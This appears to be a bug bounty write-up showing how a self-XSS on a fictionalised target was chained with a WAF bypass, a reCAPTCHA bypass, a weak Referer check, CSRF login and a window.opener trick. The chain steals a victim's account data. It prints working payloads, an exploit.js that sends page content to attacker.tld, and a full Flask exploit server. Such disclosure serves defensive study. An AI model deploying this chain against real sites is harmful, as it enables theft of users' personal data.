A self-XSS is a type of Cross-Site Scripting vulnerability that only affects the attacker’s own account. In most cases, it is not considered a valid security issue, since it cannot be used to impact legitimate users (for example, by stealing their data or taking over their accounts).
However, there are several techniques that can turn a harmless bug into a valid (and sometimes critical) security issue. In this article, I will explain how I exploited a self-XSS vulnerability (which required bypassing a WAF, a Google reCAPTCHA token and a weird check on the Referer header) and turned it into a PII leak affecting the victim’s account for a real bug bounty target.
Note: since this was a real target, URLs, endpoint names, parameters, and other details have been replaced with fictional ones to protect privacy. However, the concepts explained in this article remain exactly the same.
Finding the (self) XSS #
While testing the application, I tried to look for possible XSS vectors. However I didn’t find much.
So I decided to test my own profile, since sometimes developers put less effort in sanitizing user input that should only be visibile to the user account itself (for example the user first name, last name, country, birthday, etc.) because they might assume this will not effect other users.
This is far from being true!
As we will see, there are many cases where a self-XSS can be turned into a valid bug. In certain circumstances, it’s also possible to take over the victim’s account.
When testing for XSS, I usually start with harmless injections, such as <u>foobar</u>. That allows me to understand how the application behaves and if it’s properly encoding my input when reflected back.
So I sent a POST request to the /api/UpdateUserDetails endpoint with the following JSON body:
{
    "email":"attacker@example.com",
    "firstName":"<u>foobar</u>",
    "lastName":"test"
}
Then I went back to the account main page and unfortunately, I realized that my input was reflected but properly HTML-entity encoded, as shown below:

Tip
As shown by the highlighting, the browser renders the <h1> tag, but only displays our <u> string as a simple text.
In Chrome, you can use DevTools and right click the element you want to analyze. Then click on Edit as HTML and you’ll see that what the browser acually received was the HTML-entity encoded string:
Hello <u>foobar</u>, welcome to your account
This means that in this case, the developers have applied appropriate safeguards, preventing us from easily triggering a self-XSS vulnerability.
However, after spending some time on reconnaissance and exploring the application’s functionality, I discovered an interesting endpoint, /api/getUserData, which returned a JSON object containing details about the currently logged-in user.
What’s even more interesting is that the response Content-Type was set to text/html and the firstName value was not encoded! This is how the response body looks like:
{
    ...
    "fullName": "<u>foobar</u> test",
    "id": "1234",
    "country":"IT",
    "birthday": "01/01/1990"
    ...
}
So if we visit this endpoint, the browser will render our <u> element (due to the Content-Type: text/html):


That’s great! So we can now inject some malicious payload instead of a simple HTML underline element and check if the browser executes our payload. So let’s try to change our firstName to <img src=x onerror=alert(1)> like so:
{
    "email":"attacker@example.com",
    "firstName":"<img src=x onerror=alert(1)>",
    "lastName":"test"
}
send the request and…

Well, unfortunately, it seems that the WAF is blocking our request. Web Application Firewalls are useful as a defense-in-depth measure; however, as security hunters, we know it is very common to find bypasses. Additionally, new XSS vectors are constantly being discovered, often leveraging new browser features and behaviors.
A simple but effective WAF bypass #
After trying the most common WAF evasion techniques I was getting frustrated, since every attempt resulted in a blocked request.
But then, intead of blindly trying random payloads, I had another better look at the /api/getUserData response:
We can see that the customer firstName and lastName are actually combined into the fullName property.
So I had a simple idea:
Can we just try to split our payload in 2 and bypass the WAF filtering?
We set our firstName and lastName as follows:
{
    "email":"attacker@example.com",
    "firstName":"<img src=x ",
    "lastName":"onerror=alert(1)>"
}
After sending the request, I received a 200 OK status code, meaning that the WAF allowed it to pass through. Now let’s visit again the /api/getUserData and see what happens:
Finally! We have a working self-XSS.
Now we need to find a way to exploit other users, since by itself a self-XSS is completely useless.
I initially checked whether it was possible to embed the target in an iframe. In that case, I would have been able to exploit the credentialless iframe technique, which is explained very clearly in this article by slonser.
However, this was not possible, as every page included the X-Frame-Options: Deny header. As a result, I had to come up with a different approach.
CSRF login with Google reCAPTCHA bypass and a weak Referer check #
Can we have the user log into our account and then redirect them to the page containing our payload?
In order to login into the application, we need to send a POST request to the /api/login endpoint. However if we analyze the body of the request, it must also include a reCAPTHCA_token parameter:
{
    "email": "attacker@example.com",
    "password": "SuperSecret123!",
    "reCAPTHCA_token": "03AFcWeA7sKx3K9Fjv1m9XkL2gYpR8qTzJ4bVwE6YhN0pQdU5ZcX8aB2M7nLkP4sR9tFhG3JdK2LwQxYz..."
}
If the token is not provided (or it’s not valid) we’ll not be able to login.
Basically, even though the endpoint is not protected against CSRF attacks, it relies on the reCAPTCHA token to validate that the request originates from a legitimate user interaction.
However, this mechanism is insufficient as a CSRF defense, since the token does not guarantee that the request was intentionally initiated by the authenticated user.
If we can find a way to generate a valid token, we’ll be able to login the victim into our account. After some online research, I came across this Python script which claims to bypass invisible reCAPTCHA without requiring a headless browser.

As explained in the GitHub repo, it only requires the recaptcha anchor URL (the other paramenters such as CHR, VH and BG are no longer required) which can be recovered by looking at the network tab of the DevTools.
This URL includes several parameters, among which the site key and the origin (Google will check if the specified site key is allowed for the specified origin).
I ran the script and attempted to generate a valid token. I then sent a POST request via Burp to the /api/login endpoint using the attacker’s credentials and the newly generated token, and to my surprise, it worked flawlessly.
This means we are able to log the victim into the attacker’s account.
I decided to validate the CSRF attack directly in the browser. To do this, I built a minimal HTML page that automatically submits a POST request to the target application as soon as it loads. It looked roughly like this:
<html>
  <body>
    <form action="https://www.target.tld/api/login" method="POST">
      <input type="hidden" name="Email" value="attacker@example.com" />
      <input type="hidden" name="Password" value="SuperSecret123!" />
      <input type="hidden" name="RecaptchaToken" value="<the_reCAPTCHA_token_we_just_obtained>" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
But for some reason the CSRF attack failed, since the server replied with a 403 Forbidden. 🤔
After further testing, I realized that there was an additional check against the Referer header, so I started to think that this might be a big issue. If the server checks the origin of the Referer header, I won’t be able to bypass it, since the attack must start from the attacker origin.
Fortunately, the validation turned out to be very weak 😅. In practice, the server was only checking the URL path, expecting it to be /login!
So we can easily bypass it, by serving our CSRF login form page, at https://attacker.tld/login. When the victim will visit the page, we also need to instruct the browser to include the entire path in the Referer header. This can be done simply by adding the header Referrer-Policy: unsafe-url and the browser will be happy to attach it.
Referer validation is enforced by the WAF rather than the application itself. It’s unlikely that a developer would intentionally implement such a weak check, so it’s probably part of a generic built-in protection mechanism provided by the WAF. But who knows.. you never really know.. 🙃
Now we need the final step. Even if the victim is logged into our account and we redirect them to the XSS page, the payload will execute in the context of the attacker’s session, since the active session cookies belong to the attacker rather than the victim.
We can use a nice trick that exploit the Same-Origin-Policy and the window.opener property to steal the real victim’s data.
What about fetchlater() ?
At the beginning I tried to exploit this self-XSS by using the fetchlater() API. This technique is pretty interesting and it’s documented by slonser in the same article I’ve already shared. However, I wasn’t able to exploit it as I wanted to, so I’ll update the article as soon as I understand better the limitations and the advantages of this technique.
Weaponizing the self-XSS to steal victim’s data #
We all know how important is the Same Origin Policy. It prevents scripts running in one origin from accessing or manipulating resources from a different origin, thereby protecting sensitive data such as cookies, DOM content, and HTTP responses from unauthorized cross-site access.
However, let’s try this simple exercise:
- Open a new browser tab and navigate to https://example.com
- Open the console DevTools and execute the following code:
window.open("https://blog.antoniusblock.net", "_blank")- A new window will open to the specified target. From this new window, open the console DevTools and try to reference the

window.opener.locationproperty, by executing the code:
window.opener.location- Notice that many properties of the
Locationobjects areundefinedand you’ll see an exception, since we are trying to access a cross-origin frame/window
- Now switch back to the
example.comtab and from the console DevTools execute the following code:
location = "https://blog.antoniusblock.net"- Now from the second tab, try again to reference the
window.opener.location:
window.opener.location- Notice that now we are able to access all the properties (including the DOM) of the first tab, since we are not violating the Same Origin Policy (the 2 tabs are
same-originnow)
At first glance, this may not seem exciting. However, it reveals an interesting fact: the window.opener reference persists across cross-origin navigations.
window.open() while for <a> elements you must explicitly set the attribute rel="opener", otherwise modern browser will set the window.opener to null.
Given that, in order to exploit our self-XSS and steal victim’s data, we can host a malicious server that will serve 2 pages.
The first page will:
- Open a new window to the attacker page 2
- Redirect itself to any page that includes the victim’s sensitive data, such as the account page (at this time the victim is still logged into his own account, so this page will include the victim’s data)
The second page will:
- Open a new window to perform the CSRF login logic (including the reCAPTCHA token generation) and login the victim into the attacker’s account (remember that the CSRF login form must be served exactly at
/logindue to theReferef“validation” check) - Redirect itself to the page where the XSS is stored (
/api/getUserData) - The XSS payload now can access the
window.opener.documentobject and steal the victim’s data
This technique is very well explained by J0r1an in this article and I strongly suggest you to take a look.
So, we only need to change our XSS payload so that it gets the reference to the window.opener, steals the document.body.textContent and sends it to an attacker controlled web server. In order to do so, we can change the XSS payload like so:
{
    "email":"attacker@example.com",
    "firstName":"<img src=x ",
    "lastName":"onerror=import('//attacker.tld/exploit.js')>"
}
and host an exploit.js file like the following:
let content = opener.document.body.textContent;
fetch("https://attacker.tld/leakData", {method: 'POST', mode: 'no-cors', body: "data=" + encodeURIComponent(content) });
The flow is the following:
- The victim must have a valid authenticated session to the target website
- The victim visits the attacker website
- Click anywhere on the page. A new window opens (meanwhile the first tab redirects itself to the victim’s personal account page)
- The second page starts the CSRF login. Now the victim is logged into the attacker account
- The second page redirects itself to the XSS page
- The XSS triggers and the victim’s data is grabbed and sent to the attacker website
Here is a complete Python Flask application that implements the entire exploit logic.
Click to view the source code
app = Flask(__name__)

def bypass_recaptcha():
  # this will generate a valid Google reCAPTCHA v2 invisible token and return it
  return token

@app.route("/")
def home():
  html = """
  <!DOCTYPE html>
  <html lang="en">
      <head>
          <meta charset="UTF-8">
          <title>Page 1</title>
      </head>
      <body>
          <h1 id="message">Click anywhere</h1>
          <script>
              document.addEventListener("click", function() {
              window.open("/page2", "_blank");

              setTimeout(function(){
                  window.location.href = "https://www.target.tld/account";
              }, 1000);
          });
          </script>
      </body>
  </html>
  """

  resp = Response(html, mimetype="text/html")

  return resp

@app.route("/page2")
def page2():
  html = """
  <!DOCTYPE html>
  <html>
      <head>
          <title>Page 2</title>
          <script>
          document.addEventListener("click", function() {
              window.open("/login", "_blank");

              // redirect after few seconds
              setTimeout(function(){
                  window.location.href = "https://www.target.tld/api/getUserData";
              }, 3000);
          });
          </script>
      </head>

      <body>
          <h1>Click anywhere again</h1>
      </body>
  </html>
  """

  resp = Response(html, mimetype="text/html")

  return resp


@app.route("/login")
def csrf():
  recaptcha = bypass_recaptcha()
  html = f"""
  <html>
      <body>
          <form action="https://www.target.tld/api/login" method="POST">
              <input type="hidden" name="Email" value="attacker@example.com" />
              <input type="hidden" name="Password" value="SuperSecret123!" />
              <input type="hidden" name="reCAPTHCA_token" value="{recaptcha}" />
              <input type="submit" value="Submit request" />
          </form>
          <script>
              document.forms[0].submit();
          </script>
      </body>
  </html>
  """
  resp = Response(html, mimetype="text/html")

  # This is needed to bypass the Referer "validation"
  resp.headers["Referrer-Policy"] = "unsafe-url"

  return resp

@app.route("/exploit.js")
def payload():
  js = """
  let content = opener.document.body.textContent;
  fetch("https://attacker.tld/leakData", {method: 'POST', mode: 'no-cors', body: "data=" + encodeURIComponent(content) });
  """

  resp = Response(js, mimetype="application/javascript")

  # Permissive CORS
  resp.headers["Access-Control-Allow-Origin"] = "*"
  resp.headers["Access-Control-Allow-Methods"] = "GET, OPTIONS"
  resp.headers["Access-Control-Allow-Headers"] = "*"

  return resp


if __name__ == "__main__":
  app.run(host="0.0.0.0", port=8000)